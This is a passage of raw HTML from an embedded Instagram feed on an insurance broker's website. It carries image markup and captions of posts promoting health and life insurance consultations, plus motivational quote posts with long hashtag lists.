mp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;}">
			<span class="sbi-screenreader">I am healthy.  I am young.  I don&#039;t have kids.  I </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I am healthy.  I am young.  I don&#039;t have kids.  I am single.  These might seem like reasonable ideas of why you DON&#039;T need life insurance, but actually they are the reasons why you DO NEED life insurance.  Let&#039;s chat about it more.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040086016692034" data-date="1711421586">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49h3BkN2QN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&#038;oe=672EA138"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;}">
			<span class="sbi-screenreader">Tag your special someone...⁣
.⁣
⁣
#quotes #quoteof</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tag your special someone...⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17846981403167902" data-date="1711417866">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49awzqs1H3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&#038;oe=672EB050"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;}">
			<span class="sbi-screenreader">As Easter quickly approaches let&#039;s make sure that </span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As Easter quickly approaches let&#039;s make sure that your health and life plans are exactly what you need.  Let&#039;s work together to create a custom plan that is perfect for you and your unique situation.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18006369962164794" data-date="1711415528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49WTbHsU7v/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&#038;oe=672E9D4C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;}">
			<span class="sbi-screenreader">The &quot;what if&#039;s&quot; can keep you up at night, but the </span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The &quot;what if&#039;s&quot; can keep you up at night, but the don&#039;t have too if you know you are protected.  Let&#039;s chat ASAP to give you some extra peace of mind today.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18132619486327245" data-date="1711400527">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C485sOmPaj4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&#038;oe=672E8496"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;}">
			<span class="sbi-screenreader">Underwriting is not as scary as it sounds IF you h</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Underwriting is not as scary as it sounds IF you have the right broker on your side.  Let&#039;s work together to find the RIGHT plan for you and your unique situation to make underwriting a breeze.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18020807435319545" data-date="1711396207">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C48xc3dPzU2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&#038;oe=672E9943"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;}">
			<span class="sbi-screenreader">No judgement here... EVER!!⁣
.⁣
⁣
#quotes #quoteof</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="No judgement here... EVER!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18133326916321949" data-date="1708560365">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C3oCyvmNPxf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&#038;oe=672E8ABE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;}">
			<span class="sbi-screenreader">When something happens to you, notice I said when,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="When something happens to you, notice I said when, not if, is your family protected?  There are some life insurance plans that can be there for you when you need it most, like when you can&#039;t work anymore due to injury or illness.  Let&#039;s chat about your options.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18025504288804389" data-date="1708554668">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3oFpYhy7RI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&#038;oe=672E82CE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;}">
			<span class="sbi-screenreader">Planning your family vacation?  Let&#039;s chat and mak</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Planning your family vacation?  Let&#039;s chat and make sure your current health plan will travel with you... and let&#039;s also make sure you are protected against the &quot;what if&#039;s&quot; of traveling.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18029184046912863" data-date="1708547286">
	<div class="sbi_photo_wrap">
